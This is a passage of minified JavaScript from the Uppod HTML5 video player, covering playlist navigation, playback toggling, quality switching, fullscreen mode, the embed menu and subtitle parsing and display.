ClearOldVars(),UpdatedVarsFromPlaylist(vars.pl[ipl]),QualityLinks(),uppod.ads()&&uppod.ads().newPlaylistItem(),NewFile(vars.file,!0),void 0!=vars.plbgcolor_play&&CSS(plbg[ipl],{"background-color":"#"+vars.plbgcolor_play}),void 0!=vars.plcolor_play&&CSS(pl[ipl],{color:"#"+vars.plcolor_play}),Opacity(plbg[ipl],vars.plalpha_play)}function UpdatedVarsFromPlaylist(t){for(var e in t)"poster"==e&&void 0==vars.poster?vars.poster=t.poster:vars[e]=t[e],"bigposter"==e&&(vars.poster=t.bigposter)}function SlidePLs(t){("inside"==vars.plplace||"bottom"==vars.plplace)&&plwidth>vars.sw-2*vars.plmargin_h&&SlidePL(t),"bottomrow"==vars.plplace&&plheight>vars.bottomrowheight&&SlidePL(t)}function SlidePL(t){var e;clearInterval(plInterval),("inside"==vars.plplace||"bottom"==vars.plplace)&&(e=-pl[t].offsetLeft+playlist.offsetWidth/2-vars.pltw/2,(e>0||plwidth<vars.sw)&&(e=10),0>e&&e<-plwidth+playlist.offsetWidth-10&&(e=-plwidth+playlist.offsetWidth-10),plaim=e,plInterval=setInterval(SlidePLProcess,20)),"bottomrow"==vars.plplace&&(e=-pl[t].offsetTop+playlist.offsetHeight/2-vars.plth/2,e>0&&(e=10),e<-plheight+playlist.offsetHeight-10&&(e=-plheight+playlist.offsetHeight-10),plaim=e,plInterval=setInterval(SlidePLProcess,20))}function SlidePLProcess(){var t=plaim;("inside"==vars.plplace||"bottom"==vars.plplace)&&(Math.abs((pl_mc.offsetLeft-t)/10)<=1?clearInterval(plInterval):CSS(pl_mc,{position:"absolute",top:"bottom"==vars.plplace?0:10,left:pl_mc.offsetLeft-(pl_mc.offsetLeft-t)/10})),"bottomrow"==vars.plplace&&(Math.abs((pl_mc.offsetTop-t)/10)<=1?clearInterval(plInterval):CSS(pl_mc,{position:"absolute",top:pl_mc.offsetTop-(pl_mc.offsetTop-t)/10,left:0}))}function ClearOldVars(){sub&&(KillSub(),sub=null)}function NewFile(t,e){Uppod.trace("NewFile s="+t+" autoplay="+e),iplay=!1,istartevnt=!1,vars.file=t,e&&(vars.auto="play"),Media(),Comment(),e&&OnPlay()}function checkStart(){function t(){}media&&(0!=Uppod.browser.doSendCanPlay&&vars.file&&""!=vars.file&&"play"==vars.auto||onReady(),media.networkState>0||vars.youtube?(init=!0,CSS(media,{opacity:1,filter:"alpha(opacity=100)"}),Opacity(media,1),playInterval=setInterval(Playing,100),media.addEventListener("pause",OnPause,!1),media.addEventListener("seeking",OnSeeking,!1),media.addEventListener("seeked",OnSeeked,!1),media.addEventListener("volumechange",OnVolume,!1),document.addEventListener("fullscreenchange",function(){document.fullscreen||!ifull||opera?"":FullOff(),t()},!1),document.addEventListener("mozfullscreenchange",function(){!document.mozFullScreen&&ifull?FullOff():"",t()},!1),document.addEventListener("webkitfullscreenchange",function(){!document.webkitIsFullScreen&&ifull?FullOff():"",t()},!1),muted||0==v?Volume(0):v>0?Volume(-v):"",initevent||(Event("init"),initevent=!0)):setTimeout(checkStart,100))}function Play(){iplay=!1,Toggle()}function Pause(){iplay=!0,Toggle()}function Toggle(t){Uppod.trace("Toggle e="+t),"none"!=vars.auto||vars.youtube||(media.autoplay=!0,Source(),istart=!0),vars.auto="play",vars.file&&""!=vars.file||Event("player_error","nofile"),istart=!0,iplay?isYoutube()?(media_yt.pauseVideo(),OnPause()):uppod.mediaW().pause():isYoutube()?(media_yt.playVideo(),OnPlay()):uppod.mediaW().play()}function Mybut(t){if(mybuts[t.substr(11)]){var e=mybuts[t.substr(11)].s.link;0==e.indexOf("http")?Link(e,mybuts[t.substr(11)].s.target?mybuts[t.substr(11)].s.target:"_blank"):"toggle"==e&&Toggle()}}function Link(l,t){if(l){if(l=l.replace("(referer)",encodeURIComponent(vars.referer)),l=l.replace("(link)",encodeURIComponent(vars.link)),l=l.replace("(file)",encodeURIComponent(vars.file)),l=l.replace("(redirect)",encodeURIComponent(vars.redirect)),l=l.replace("(comment)",encodeURIComponent(vars.comment)),l=l.replace("(time)",CurrentTime()),"js:"==l.substr(0,3)){var myjsa=l.substr(3).split(",");eval(myjsa[0]+"("+(myjsa.length>1?myjsa[1]:"")+(myjsa.length>2?","+myjsa[2]:"")+(myjsa.length>3?","+myjsa[3]:"")+");")}0==l.indexOf("http://")&&window.open(l,t)}}function Stop(){Uppod.trace("Stop"),iplay?Toggle():"",0==vars.radio?Seek(0):"",time_play_b?time_play_b.c.innerHTML=formatTime(0):"",vars.auto="none",isYoutube()&&media_yt.stopVideo(),Media(),Event("stop"),line_b&&run_b?RunPos(run_b,line_b,line_play_b,line_all_b,run_pos):"",sub?StopSub():""}function Download(){iplay?Toggle():"";var t=1!=vars.download&&""!=vars.download?vars.download:uppod.mediaW()?uppod.mediaW().sources[0]:vars.file.indexOf("|")>0?vars.file.substr(0,vars.file.indexOf("|")):vars.file;window.open(t,"_blank"),Event("download")}function Quality(){if(hd_b&&vars.filehd){vars.start=media.currentTime;var t=vars.file;NewFile(vars.filehd,!0),vars.filehd=t,"none"==hd1_b.c.style.display?(Hide(hd_b.c),Show(hd1_b.c)):(Hide(hd1_b.c),Show(hd_b.c))}}function QualityLinks(){var t,e,i,o;if(vars.youtube);else if(vars.hd&&vars.file&&(vars.hd.indexOf("::")>0&&(vars.filehd=vars.file.replace(vars.hd.split("::")[0],vars.hd.split("::")[1]),t=!1,hd1_b?"block"==hd1_b.c.style.display&&(t=!0):1==vars.hd1&&(t=!0),t&&(e=vars.file,vars.file=vars.filehd,vars.filehd=e)),vars.file.indexOf(",")>-1&&-1==vars.file.indexOf("[")&&(vars.file="["+vars.file+"]"),vars.file.indexOf("[")>-1&&vars.file.indexOf("]")>-1)){for(i=vars.file.substr(vars.file.indexOf("[")+1,vars.file.indexOf("]")-vars.file.indexOf("[")-1).split(vars.hdseparator),o="",h=0;h<i.length;h++)o+=""!=i[h]?vars.file.substr(0,vars.file.indexOf("["))+i[h]+vars.file.substr(vars.file.indexOf("]")+1):"",h<i.length-1?o+=",":"";if(vars.hdlinks=o.split(","),HdSelect(),hdselect)vars.file=hdselect.value;else for(h=0;h<vars.hdlinks.length;h++)if(""!=vars.hdlinks[h]){vars.file=vars.hdlinks[h];break}}}function HdSelect(){var t,e;if(hd_b&&hdselect&&vars.hdlinks){for(t=0,e=[],hdselect.innerHTML="",1==vars.hd1?vars.quality=vars.hda[vars.hda.length-1]:"",h=0;h<vars.hda.length;h++)vars.hdlinks[h]&&""!=vars.hdlinks[h]&&(e[h]=document.createElement("option"),e[h].value=vars.hdlinks[h],e[h].innerHTML=vars.hda[h],hdselect.appendChild(e[h]),vars.hda[h]==vars.quality&&(t=h,e[h].setAttribute("selected","true"),QualitySelect(!1)));SelectRework(hdselect.options[t].text,hd_b)}}function QualitySelecter(){QualitySelect(!0)}function QualitySelect(t){hd_b&&vars.hdlinks&&(vars.youtube?(t?vars.start=media_yt.getCurrentTime():"",isYoutube()?media_yt.setPlaybackQuality(hdselect.value):""):(t?vars.start=media.currentTime:"",vars.file=hdselect.value,NewFile(hdselect.value,t)),SelectRework(hdselect.options[hdselect.selectedIndex].text,hd_b),vars.quality=hdselect.options[hdselect.selectedIndex].text)}function Full(t){ifull&&"re"!=t?FullOff():(1==vars.realfullscreen&&Uppod.Fullscreen.request(vars.stg)&&(irealfull=!0),Uppod.Fullscreen.hack(vars.stg),""==vars.iframe||irealfull||CSS(window.parent.document.getElementById(vars.iframe),{width:window.parent.innerWidth,height:window.parent.innerHeight,position:"fixed",left:0,top:0}),"re"!=t&&(ifull=!0,vars.stagewidth=vars.sw,vars.stageheight=vars.sh,CSS(body.canvas,{visibility:"hidden",height:""!=vars.iframe?window.parent.innerHeight:window.innerHeight}),CSS(scrn.canvas,{visibility:"hidden"}),CSS(media_mc,{backgroundColor:"#000",position:"fixed",left:0,top:0})),full_b.c.style.display="none",full_back_b.c.style.display="block",(vars.stageposition="")&&(vars.stageposition=vars.stg.style.position),vars.stageleft=vars.stg.style.left,vars.stagetop=vars.stg.style.top,vars.stageMarginTop=vars.stg.style["margin-top"],CSS(vars.stg,{width:"100%",height:"100%","margin-top":"0px",position:"fixed",left:"0px",top:"0px","z-index":"999999999",overflow:"hidden"}),void 0!=layer?layer.style.display="none":"",oo?oo.style.display="none":"",clearInterval(hideInterval),hideInterval=setInterval(CntrlHide,3e3),"re"!=t&&Event("fullscreen"),tip&&tip.parentNode.removeChild(tip)),setTimeout(MenuPosition,100),playlist&&CSS(playlist,{top:-1e3}),logo?PositionLogo():"",sub||sub_menu?setTimeout(PositionSub,500):""}function FullOff(){document.cancelFullScreen?document.cancelFullScreen():document.exitFullscreen?document.exitFullscreen():document.cancelFullscreen?document.cancelFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen&&document.webkitCancelFullScreen(),ifull=!1,""==vars.iframe||irealfull||CSS(window.parent.document.getElementById(vars.iframe),{width:vars.stagewidth,height:vars.stageheight,"margin-top":vars.stageMarginTop,position:"static",left:0,top:0}),CSS(media_mc,{backgroundColor:"transparent",position:"absolute",left:0,top:0}),CSS(vars.stg,{width:vars.stagewidth,height:vars.stageheight,"margin-top":vars.stageMarginTop,position:""==vars.stageposition?"static":vars.stageposition,left:vars.stageleft,top:vars.stagetop}),CSS(body.canvas,{visibility:"visible",height:vars.stageheight}),CSS(scrn.canvas,{visibility:"visible"}),isYoutube()||void 0==layer||(layer.style.display="block"),oo&&(oo.style.display="block"),full_b.c.style.display="block",full_back_b.c.style.display="none",playlist&&PlPlace(),logo?PositionLogo():"",sub||sub_menu?setTimeout(PositionSub,500):"",tip&&tip.parentNode.removeChild(tip),Event("exitfullscreen")
}function Menu(){var t,e,i,o;menu_big?ShowHide(menu_big):(menu_big=document.createElement("div"),t=vars.scrn_w<320?vars.scrn_w-30:350,e=(""!=vars.download&&0!=vars.download?45:0)+(1==vars.menu_nocode?0:45)+(""!=vars.link?45:0)+11,vars.menu_w=t,vars.menu_h=e,i=new Shaper2({w:t,h:e,o:10,bgc:"000000|000000",bga1:.5,bga2:.5}),menu_big.appendChild(i.c),CSS(i.c,{position:"relative",top:"0",left:"0"}),""!=vars.download&&0!=vars.download&&MenuBigItem("menu_download",1==vars.download?vars.file:vars.download,t,e),""!=vars.link&&MenuBigItem("menu_link",vars.link,t,e),CSS(menu_big,{color:"#ffffff",font:"10px Verdana"}),menu_big.style.zIndex=6,MenuBigItem("menu_code",""!=vars.iframeurl?'<iframe title="sample" width="'+vars.w+'" height="'+vars.h+'" src="'+vars.iframeurl+'" frameborder="0" allowfullscreen></iframe>':""!=vars.embedcode?vars.embedcode:"",t,e),o=document.createElement("div"),o.innerHTML="&nbsp; x &nbsp;",menu_big.appendChild(o),CSS(o,{position:"absolute",top:3,left:t-25,cursor:"pointer"}),o.onclick=MenuClose,body.c.appendChild(menu_big),MenuPosition())}function MenuBigItem(t,e,i){var o,l,s=document.createElement("div");s.innerHTML=vars.lang2[t],menu_big.appendChild(s),CSS(s,{position:"absolute",top:5+45*menuitems,left:15}),o=new Shaper2({w:i-20,h:23,o:5,bgc:"ffffff"}),CSS(o.c,{position:"absolute",top:22+45*menuitems,left:10}),menu_big.appendChild(o.c),l=document.createElement("input"),menu_big.appendChild(l),CSS(l,{position:"absolute",outline:"none",font:"10px Verdana",top:25+45*menuitems,left:13,width:i-28,height:15,color:"#000000",border:0,background:"none"}),l.value=e,l.onclick=function(){this.select()},menuitems++}function MenuClose(){menu_big&&CSS(menu_big,{display:"none"})}function MenuPosition(){menu_big&&CSS(menu_big,{position:"absolute",top:((ifull?vars.sh:vars.stageheight)-vars.menu_h)/2,left:((ifull?vars.sw:vars.stagewidth)-vars.menu_w)/2})}function CntrlHide(){var t,e;iplay&&CurrentTime()>0&&(t=!iover&&1==vars.cntrlhide,e=ifull&&1==vars.fullcntrlhide,(t||e)&&(clearInterval(hideInterval),CSS(controls,{visibility:"hidden"}),playlist&&CSS(playlist,{visibility:"hidden"}),isYoutube()&&(mouseMoveCatcher.style.display="block"),ihide=!0))}function CntrlShow(){clearInterval(hideInterval),mouseMoveCatcher.style.display="none",CSS(controls,{visibility:"visible"}),playlist&&CSS(playlist,{visibility:"visible"}),ihide=!1}function ScreenSize(){vars.scrn_w=vars.sw-2*vars.padding,vars.scrn_h=vars.ph-2*vars.padding-(1==vars.cntrlout?vars.cntrloutheight:0)}function Resize(){if(0!=vars.sw&&0!=vars.sh&&0!=vars.stg.offsetHeight&&0!=vars.stg.offsetWidth){vars.ph=vars.ph!=vars.sh?vars.stg.offsetHeight-(vars.sh-vars.ph):vars.stg.offsetHeight,vars.sh=vars.stg.offsetHeight,vars.sw=vars.stg.offsetWidth,ifull||(vars.stagewidth=vars.sw,vars.stageheight=vars.sh),ScreenSize();var t=(ifull?vars.sh:vars.ph)-2*vars.padding-(1==vars.cntrlout?vars.cntrloutheight:0);ifull||(CSS(body.canvas,{width:vars.sw,height:vars.sh}),CSS(scrn.canvas,{width:vars.sw-2*vars.padding,height:t})),alrt&&(CSS(alrt_bg.canvas,{width:""+vars.sw-(ifull?0:2*vars.padding)+"px"}),vars.padding>0&&CSS(alrt,{top:ifull?0:vars.padding,left:ifull?0:vars.padding})),CSS(media_mc,{width:""+vars.sw-(ifull?0:2*vars.padding)+"px",height:""+t+"px"}),CSS(media,{width:""+vars.sw-(ifull?0:2*vars.padding)+"px",height:""+t+"px"}),isYoutube()&&CSS(uppod.document.getElementById("yt_media_"+vars.uid),{width:""+vars.sw-(ifull?0:2*vars.padding)+"px",height:""+t+"px"}),vars.o>0?oPos():"",uppod.controls().ControlBar.resize(),uibg&&(CSS(uibg.canvas,{width:""+(vars.sw-(ifull?0:2*vars.padding))+"px",height:""+vars.cntrloutheight+"px"}),uibg_gl?CSS(uibg_gl.canvas,{width:""+(vars.sw-(ifull?0:2*vars.padding))+"px"}):""),start_b?CSS(start_b.c,{left:vars.sw/2-start_b.w/2,top:(ifull?vars.sh:vars.ph)/2-start_b.h/2}):"",PlaceControls(),playlist&&PlPlace(),sub&&PositionSub()}}function Back(){Seek(0)}function Mute(){isYoutube()?media_yt.isMuted()?(media_yt.unMute(),muted=!1):(media_yt.mute(),muted=!0):media.muted?(media.muted=!1,muted=!1):(media.muted=!0,muted=!0),MuteControl()}function MuteControl(){volume_b&&(volume_b.c.style.display=muted?"none":"block"),volume_mute_b&&(volume_mute_b.c.style.display=muted?"block":"none")}function OnPlay(){var t,e;Uppod.trace("OnPlay"),iplay||(nativecontrols&&!media.controls&&(CSS(controls,{visibility:"hidden"}),media.controls=!0,Remove("layer"),media_mc.onclick=null),poster_mc&&"video"==vars.m&&(poster_mc.style.display="none"),void 0!=play_b&&(play_b.c.style.display="none",pause_b.c.style.display="block"),iplay=!0,t=1==vars.cntrlhide&&0==vars.cntrlout,e=ifull&&1==vars.fullcntrlhide,(t||e)&&(clearInterval(hideInterval),hideInterval=setInterval(CntrlHide,3e3)),void 0!=vars.comment&&""!=vars.comment&&1==vars.showname&&(1==vars.shownameliketip?1==vars.shownameonstop?Hide(nametip):"":Hide(alrt)),"inside"==vars.plplace&&playlist&&Hide(playlist),start_b&&(start_b.c.style.display="none"),Event("play"),istartevnt||(Event("start"),istart=!0,istartevnt=!0),vars.sub&&(1==vars.substart||mobile&&nativecontrols)&&CreateSubs())}function OnSeeking(){Event("seeking")}function OnSeeked(){Event("seeked")}function OnPause(){Uppod.trace("OnPause"),iplay&&(void 0!=play_b&&(play_b.c.style.display="block",pause_b.c.style.display="none"),iplay=!1,void 0!=vars.comment&&""!=vars.comment&&1==vars.showname&&Show(1==vars.shownameliketip?nametip:alrt),start_b?start_b.c.style.display="block":"",Event("pause"))}function Event(t,e){vars.events[t]=e;var i=document.createEvent("Events");i.initEvent(t,!0,!0),vars.stg.dispatchEvent(i)}function onCanPlay(){Uppod.trace("onCanPlay"),vars.start>0&&(Uppod.trace("onCanPlay set currentTime to "+vars.start),media.currentTime=vars.start,vars.start=0),onReady()}function OnVolume(){volbarline_all_b&&VolumeDraw(vars.ivolbar_v?media.volume*volbarline_s.h:media.volume*volbarline_s.w),volbar_b&&VolumeDraw(media.volume*vars.cntrlvolbar.w)}function OnEnded(){Uppod.trace("OnEnded"),media.ended&&(Event("end"),1==vars.radio?Reload():(Back(),1==vars.plplay&&pl?PlNext():TheEnd()))}function Reload(){Uppod.trace("Reload"),Stop(),Toggle()}function Sizing(){(vars.stg.offsetWidth!=vars.sw||vars.stg.offsetHeight<vars.sh-5||vars.stg.offsetHeight>vars.sh+5)&&Resize()}function Playing(){var t,e,i,o,l,s;if(void 0!=media){if(updateTimeDisplay(),iline&&(t=0,e=0,t=CurrentTime(),e=Duration(),isYoutube()?CSS(line_load_b,{width:""+media_yt.getVideoLoadedFraction()*line_all_b.w+"px"}):media.buffered&&media.buffered.length>0&&CSS(line_load_b,{width:""+media.buffered.end(media.buffered.length-1)/media.duration*line_all_b.w+"px"}),CSS(line_play_b,{width:""+t/e*line_all_b.w+"px"}),ibuff&&!igo&&t>0&&(HideBuffer(),igo=!0),iplay&&t==lastTime?ltc>5?(ibuff?"":ShowBuffer(),ibuff=!0):ltc++:(ibuff&&(ibuff=!1,HideBuffer()),ltc=0),lastTime=t),iplay&&1==vars.reloader&&(CurrentTime()==vars.reloadertime?(vars.reloadercounter++,vars.reloadercounter>100&&void 0!=media.currentTime&&(vars.reloadercounter=0,Reload())):vars.reloadercounter=0,vars.reloadertime=CurrentTime()),0!=vars.eventtime&&iplay)if(is_array(vars.eventtime))for(l=0;l<vars.eventtime.length;l++)vars.events["time"+vars.eventtime[l]]||CurrentTime()>vars.eventtime[l]&&Event("time"+vars.eventtime[l],CurrentTime());else vars.events.time||CurrentTime()>vars.eventtime&&Event("time",CurrentTime());if(0!=vars.eventplayed&&iplay)if(is_array(vars.eventplayed))for(l=0;l<vars.eventplayed.length;l++)vars.events["played"+vars.eventplayed[l]]||CurrentTime()/Duration()*100>vars.eventplayed[l]&&Event("played"+vars.eventplayed[l],CurrentTime()/Duration()*100);else vars.events.played||CurrentTime()/Duration()*100>vars.eventplayed&&Event("played",CurrentTime()/Duration()*100);if(line_b&&run_b?RunPos(run_b,line_b,line_play_b,line_all_b,run_pos):"",void 0!=sub&&1==vars.substart&&sub[sub_lang]&&sub[sub_lang][1]){if(i=parseInt(10*CurrentTime()),null!=sub[sub_lang][1][i]){if(o="",1==vars.sublangsall&&sub_lang_all)for(l=0;l<sub.length;l++)o+=sub[l][0][sub[l][1][i]]?sub[l][0][sub[l][1][i]]+(l<sub.length-1?"<br>":""):"";else o=sub[sub_lang][0][sub[sub_lang][1][i]];sub&&(s=!1,sub_last&&(sub_last==o?s=!0:""),sub_showed?"":s=!1,s?"":ShowSub(o))}void 0==sub[sub_lang][1][i]&&sub_showed&&StopSub()}}ifull&&!irealfull&&(""!=vars.iframe?window.parent.innerWidth!=vars.stg.offsetWidth||window.parent.innerHeight!=vars.stg.offsetHeight?Full("re"):"":window.innerWidth!=vars.stg.offsetWidth||window.innerHeight!=vars.stg.offsetHeight?Full("re"):"")}function CurrentTime(){return t=0,isYoutube()?t=media_yt.getCurrentTime():media?t=media.currentTime:"",t}function Duration(){return t=0,isYoutube()?t=media_yt.getDuration():media&&media.duration&&"Infinity"!=media.duration&&(t=media.duration),t}function NotFound(){if(vars.or.length>1)vars.ori==vars.or.length-1&&(vars.ori=-1),vars.ori++,NewFile(vars.or[vars.ori]);else{if(Pause(),1==vars.alerts){var t=vars.lang2.file+" "+vars.lang2.notfound;Alert(t)}Event("player_error","file not found")}}function TheEnd(){nativecontrols||CntrlShow(),media&&(isYoutube()||(media.currentTime=0),media.pause()),1==vars.menuauto&&menu_b&&(isVisible(menu_big)?"":Menu()),Event("end")}function isVisible(t){var e=!1;return t&&("none"!=t.style.visible?e=!0:""),e}function FontStyle(t){var e="normal";return("i"==t||"b><i"==t)&&(e="italic"),e}function FontWeight(t){var e="normal";return("b"==t||"b><i"==t)&&(e="bold"),e}function ShowBuffer(){buffer_b&&uppod.controls().Buffer.show()}function HideBuffer(){buffer_b&&uppod.controls().Buffer.hide(),ibuff=!1}function updateTimeDisplay(){time_play_b?time_play_b.c.innerHTML=formatTime(CurrentTime()):"",time_all_b?time_all_b.c.innerHTML=formatTime(Duration()):""}function formatTime(t){var e,i,o;return t=Math.round(t),e=Math.floor(t/60),i=Math.floor(e/60),e=Math.floor(e%60),t=Math.floor(t%60),(i>0||timelength>5)&&10>e?e="0"+e:"",t=t>=10?t:"0"+t,o=(i>0||timelength>5?i+":":"")+e+":"+t,o.length!=timelength&&(timelength=o.length,PlaceControls()),o}function CreateSubs(){var t,e=vars.sub.split(","),i=vars.sublangs?vars.sublangs.split(","):Array();for(sub=Array(),t=0;t<e.length;t++)CreateSub(t,e[t],i[t]),i[t]&&vars.sublang&&i[t]==vars.sublang?sub_lang=t:""}function CreateSub(t,e,o){var l,s,n,a,r,c,h,p,u;if(e)if(0==e.indexOf("#")&&(e=un(e)),l=vars.sub_shift,e.indexOf("shift=")>0&&(l=1*e.substr(e.indexOf("shift=")+6)),mobile&&nativecontrols)s=document.createElement("track"),s.setAttribute("src",e),s.setAttribute("label",o),1==vars.substart&&0==t?s.setAttribute("default","true"):"",media.appendChild(s);else{if(n=LoadFile(e),n&&(e.indexOf(".srt")>-1||e.indexOf(".ass")>-1||e.indexOf(".ssa")>-1||e.indexOf(".vtt")>-1))for(sub[t]=Object(),sub[t][0]=Array(),sub[t][1]=Array(),a=Array(),a=n.split("\n"),r=1,c=0,h=0,i=0;i<a.length;i++){if(e.indexOf(".srt")>-1||e.indexOf(".vtt")>-1)if(a[i].indexOf("-->")>-1&&a[i].indexOf(":")>-1){for(c=1*TimerSub(a[i].substr(0,a[i].indexOf("-->")))+l,h=1*TimerSub(a[i].substr(a[i].indexOf("-->")+4,12))+l,sub[t][0][c]="",p=c;h>p;p++)sub[t][1][p]=c;r++}else""!=a[i]&&a[i].length>1&&a[i]!=r&&(sub[t][0][c]+=a[i]);if((e.indexOf(".ass")>-1||e.indexOf(".ssa")>-1)&&a[i].indexOf("Dialogue:")>-1)for(c=1*TimerSub(a[i].substr(e.indexOf(".ssa")>-1?a[i].indexOf("=0")+3:12,12))+l,h=1*TimerSub(a[i].substr(e.indexOf(".ssa")>-1?a[i].indexOf("=0")+14:23,10))+l,u="",a[i].indexOf("0,,")>0?u=a[i].substr(a[i].indexOf("0,,")+3):a[i].indexOf("ffect,")>0&&(u=a[i].substr(a[i].indexOf("ffect,")+6)),void 0!=sub[t][0][c]?sub[t][0][c]+="\n"+u:sub[t][0][c]=u,sub[t][0][c]=sub[t][0][c].replace(/{.*?}/,""),sub[t][0][c]=sub[t][0][c].replace(/\\\\N/,"\n"),p=c;h>p;p++)sub[t][1][p]=c}vars.substart=1}}function ShowSub(t){sub_text&&KillSub(),sub_text=document.createElement("div"),sub_bg=document.createElement("div"),body.c.appendChild(sub_bg),body.c.appendChild(sub_text),Show(sub_text),Show(sub_bg),sub_last=t,sub_text.innerHTML=t,sub_showed=!0,PositionSub()}function StopSub(){sub_text&&(KillSub(),sub_showed=!1)}function KillSub(){sub_text&&(sub_text.innerHTML="",body.c.removeChild(sub_bg),body.c.removeChild(sub_text),sub_bg=null,sub_text=null)}function PositionSub(){var t,e,i,o,l,s=(ifull?vars.sh:vars.ph)-(1!=vars.cntrlout||ifull?vars.cntrloutheight:vars.padding/2);sub_text&&(t=vars.sw-60,CSS(sub_text,{position:"absolute",color:(6==vars.subcolor.length?"#":"")+vars.subcolor,fontFamily:vars.subfont,fontSize:vars.subsize*(ifull?1.5:1)+"%","text-align":"center","line-height":"120%","text-shadow":"1px 1px 1px rgba(1,1,1,0.4)"}),CSS(sub_bg,{position:"absolute",backgroundColor:(6==vars.subbgcolor.length?"#":"")+vars.subbgcolor,opacity:vars.subbgalpha,borderRadius:vars.subbgo/2}),CSS(sub_text,{"max-width":t}),e=s-vars.submargin*(ifull?vars.sh/vars.stageheight:1)-10-sub_text.offsetHeight-5,i=(vars.sw-(sub_text.offsetWidth+20))/2,CSS(sub_text,{position:"absolute",top:e,left:i+10}),CSS(sub_bg,{width:sub_text.offsetWidth+20,height:sub_text.offsetHeight+10,position:"absolute",top:e-5,left:i})),sub_menu&&(o=s-sub_menu.offsetHeight,l=sub_b.c.offsetLeft-sub_menu.offsetWidth+sub_b.w+5,0>l?l=0:"",CSS(sub_menu,{position:"absolute",top:o,left:l}),CSS(sub_menu_bg,{position:"absolute",top:o,left:l}))}function TimerSub(t){var e=t.split(":"),i=0;return"00"!=e[0]?i+=3600*e[0]:"","00"!=e[1]?i+=60*e[1]:"",i+=1*e[2].substr(0,2),i=10*i+1*e[2].substr(3,1)}function SetSub(){var t,e,i,o,l,s,n,a,r,c,h,p,u,d,v,b,f,m,_,g,y,x,S;if(sub_menu)ToggleView(sub_menu_bg),ToggleView(sub_menu),PositionSub();else{for(sub_menu=document.createElement("div"),sub_menu_bg=document.createElement("div"),body.c.appendChild(sub_menu_bg),body.c.appendChild(sub_menu),sub_menu.innerHTML='<div id="uppodplayer_sub_switcher" style="width:47px;height:18px;border:1px solid rgba(255,255,255,0.5);border-radius:20px;margin-bottom:10px;padding:1px;cursor:pointer"><div id="uppodplayer_sub_switcher_bg" style="width:45px;height:16px;background:#fff;border-radius:18px;padding:1px;"><div id="uppodplayer_sub_switcher_dot" style="width:16px;height:16px;background:#000;border-radius:17px;color:#000;text-align:center;'+(0==vars.substart?"float:left":"float:right")+'"></div></div></div>',uppod.document.getElementById("uppodplayer_sub_switcher").onclick=ToggleSub,t=document.createElement("div"),sub_menu.appendChild(t),CSS(t,{fontSize:"80%",position:"absolute",top:5,right:7,color:"#fff",opacity:.5,"margin-top":"-2px",cursor:"pointer"}),t.innerHTML="\xd7",t.onclick=SetSub,CSS(sub_menu,{position:"absolute",top:0,left:0,color:"#fff",font:"90% sans-serif",borderRadius:10,padding:10,width:119}),sub_menu2=document.createElement("div"),ToggleSubStyle(),sub_menu.appendChild(sub_menu2),e=document.createElement("div"),SetSubButStyle(e,!1),e.innerHTML="+",CSS(e,{margin:"0 5px 5px 0"}),i=document.createElement("div"),SetSubButStyle(i,!1),i.innerHTML="-",CSS(i,{margin:"0 20px 5px 0"}),e.onclick=function(){vars.subsize+=10,PositionSub()},i.onclick=function(){vars.subsize-=10,PositionSub()},o=document.createElement("div"),SetSubButStyle(o,!1),o.innerHTML="\u2227",CSS(o,{margin:"0 5px 5px 0"}),l=document.createElement("div"),SetSubButStyle(l,!1),l.innerHTML="\u2228",CSS(l,{margin:"0 0 5px 0"}),o.onclick=function(){vars.submargin+=10,PositionSub()},l.onclick=function(){vars.submargin-=10,PositionSub()},s=document.createElement("br"),sub_menu2.appendChild(s),n=Array(),a=Array("FFFFFF","000000","FAED54","FFB0BE","72CCF8","62DE50","E8BBFF","FEBA54"),r=2,c=0;7>c;c++)n[c]=document.createElement("div"),SetSubButStyle(n[c],!0),CSS(n[c],{border:"1px solid #"+(1==c?"666":a[c]),color:"#"+a[c]}),n[c].onclick=function(){vars.subcolor=this.style.color,isub_menu_color.innerHTML="",this.innerHTML="\xb0",isub_menu_color=this,PositionSub()},vars.subcolor==a[c]?r=c:"";for(n[r].innerHTML="\xb0",isub_menu_color=n[r],h=document.createElement("br"),sub_menu2.appendChild(h),p=Array(),u=Array("FFFFFF","000000","FEF370","D90000","073DA0","409829","644082","a56305"),d=1,c=0;7>c;c++)p[c]=document.createElement("div"),SetSubButStyle(p[c],!0),CSS(p[c],{"background-color":"#"+u[c],borderColor:"#"+(1==c?"666":u[c]),color:"#fff"}),0==c||2==c?CSS(p[c],{color:"#000"}):"",p[c].onclick=function(){vars.subbgcolor=this.style.backgroundColor,isub_menu_bgcolor.innerHTML="",this.innerHTML="\xb0",isub_menu_bgcolor=this,PositionSub()},vars.subbgcolor==u[c]?d=c:"";if(p[d].innerHTML="\xb0",isub_menu_bgcolor=p[d],v=document.createElement("br"),sub_menu2.appendChild(v),b=document.createElement("div"),sub_menu2.appendChild(b),CSS(b,{"float":"left",margin:"0 2px 0 2px",cursor:"default"}),b.innerHTML="-",f=document.createElement("div"),CSS(f,{width:91,height:4,border:"1px solid #fff",borderRadius:4,"float":"left",margin:"5px 3px",cursor:"pointer"}),sub_menu2.appendChild(f),m=document.createElement("div"),f.appendChild(m),CSS(m,{width:100*vars.subbgalpha+"%",height:4,borderRadius:4,background:"#fff"}),_=document.createElement("div"),sub_menu2.appendChild(_),CSS(_,{"float":"left",margin:"0 0 0 2px",fontSize:"80%",cursor:"default"}),_.innerHTML="+",f.onclick=function(){var t=event.clientX-findLeft(this);5>t?t=0:"",CSS(this.firstElementChild,{width:t}),vars.subbgalpha=t/this.offsetWidth,PositionSub()},vars.sublangs){for(g=document.createElement("select"),y=vars.sublangs.split(","),x=0;x<y.length;x++)S=document.createElement("option"),S.innerHTML=y[x],g.appendChild(S),y[x]==vars.sublang&&(sub_lang=x,S.setAttribute("selected","true"));1==vars.sublangsall&&y.length>1&&(S=document.createElement("option"),S.innerHTML=vars.lang2.all,g.appendChild(S)),sub_menu2.appendChild(g),g.onchange=function(){1==vars.sublangsall&&this.selectedIndex==this.length-1?(sub_lang=0,sub_lang_all=!0):(sub_lang_all=!1,sub_lang=this.selectedIndex)},CSS(g,{width:120,cursor:"pointer"})}CSS(sub_menu_bg,{position:"absolute",top:0,left:0,background:"#000",width:sub_menu.offsetWidth,height:sub_menu.offsetHeight,opacity:"0.7",borderRadius:10}),PositionSub(),sub_menu.style.zIndex=7,sub_menu_bg.style.zIndex=7}}function ToggleSub(){var 